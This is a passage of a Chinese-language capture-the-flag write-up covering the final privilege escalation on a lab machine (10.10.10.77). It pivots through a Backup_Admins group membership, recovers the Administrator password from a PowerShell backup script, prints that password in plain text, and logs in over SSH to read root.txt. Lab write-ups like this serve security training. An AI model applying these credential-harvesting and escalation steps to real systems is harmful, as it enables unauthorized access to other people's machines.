ps: 重新登陆没有成功的,需要在执行一遍 Tom->claire 的操作
Backup_Admins->Administrator
目前我们以claire身份登录,并是Backup_Admins组的成员
说明我们有查看Administrator文件的权限

找到root.txt,但是我们没权限查看,注意到有个Backuo Scripts目录,查看一下


最后在BackupScript.ps1文件中找到Admin的密码Cr4ckMeIfYouC4n!
ssh登录
ssh Administrator@10.10.10.77


最终找到root.txt


说些什么吧!